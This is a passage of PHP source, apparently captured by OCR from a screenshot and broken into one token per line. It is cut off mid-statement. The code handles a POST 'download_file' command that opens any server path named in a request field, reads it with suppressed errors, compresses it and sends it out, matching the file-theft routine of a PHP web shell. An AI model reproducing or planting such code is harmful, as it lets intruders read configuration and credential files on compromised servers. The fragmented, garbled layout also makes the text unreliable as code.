
break
;

default
:

return
0
;

break
;

    }

  }

if
(!
empty
(
$_POST
[
'cmd'
]) && 
$_POST
[
'cmd'
]=
=
"download_file"
 && !
empty
(
$_POST
[
'd_nam
e'
]))

 {

if
(
$file
=@fopen(
$_POST
[
'd_name'
],
"r"
)){ 
$f
iledump
 = @fread(
$file
,@filesize(
$_POST
[
'd_n
ame'
])); @fclose(
$file
); }

else
if
 (
$file
=readzlib(
$_POST
[
'd_name'
])) 
{ 
$filedump
 = 
$file
; } 
else
 { err(
1
,
$_POST
[
'd_name'
]); 
$_POST
[
'cmd'
]=
""
; }

if
(
isset
(
$_POST
[
'cmd'
])) 

   {

    @ob_clean();

$filename
 = @basename(
$_POST
[
'd_name'
]);

$content_encoding
=
$mime_type
=
''
;

    compress(
$filename
,
$filedump
,
$_POST
[
'com
press'
]);

if
 (!
empty
(
$content_encoding
)) { header